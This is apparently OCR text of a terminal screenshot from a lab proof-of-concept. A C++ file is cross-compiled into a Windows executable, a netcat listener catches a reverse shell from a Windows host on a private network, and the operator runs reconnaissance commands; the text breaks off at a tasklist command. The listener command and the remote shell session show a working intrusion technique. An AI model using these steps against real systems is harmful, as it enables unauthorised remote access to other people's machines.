 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
┌──(root㉿ debianx64)-[~/sc]
└─# nano poc.cpp
┌──(root㉿ debianx64)-[~/sc]
└─# x86_64-w64-mingw32-g++ --static poc.cpp -o poc.exe
┌──(root㉿ debianx64)-[~/sc]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 49795
Microsoft Windows [Version 10.0.22621.2715]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\demo>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:a6:975f:d15a:a0e8
Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
IPv4 Address. . . . . . . . . . . : 10.211.55.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.211.55.1
C:\Users\ojk\Downloads\demo>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Downloads\demo>tasklist /sv